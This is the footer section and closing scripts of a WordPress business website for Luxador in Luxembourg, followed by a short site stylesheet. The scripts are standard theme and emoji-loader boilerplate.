<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}